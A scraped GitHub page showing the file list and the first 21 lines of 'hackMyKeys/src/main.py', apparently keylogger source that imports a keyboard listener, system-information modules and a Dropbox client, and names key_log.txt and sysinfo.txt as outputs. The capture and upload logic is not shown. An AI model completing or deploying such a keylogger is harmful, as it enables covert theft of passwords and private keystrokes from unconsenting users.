 pth55 / hackMyKeys
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
Files
main
Go to file t
src
key_log.txt
main.py
sysinfo.txt
README.md
hackMyKeys / src / main.py
pth55 Update main.py
Code Blame 80 lines (69 loc) · 2.6 KB Code 55% faster with GitHub Copilot
1 # Name: main.py
2 # Author: PAVAN KUMAR B
3 # DATE: 29-03-2024
4
5 from pynput.keyboard import Key, Listener
6 import platform
7 import socket
8 import os
9 import base64
10 import getpass
11 import dropbox
12 from datetime import datetime, timedelta
13 import time
14 import string
15
16 keys_information = "key_log.txt"
17 system_information = "sysinfo.txt"
18
19 file_path = "./"
20 extend = "/"
21 file_merge = file_path + extend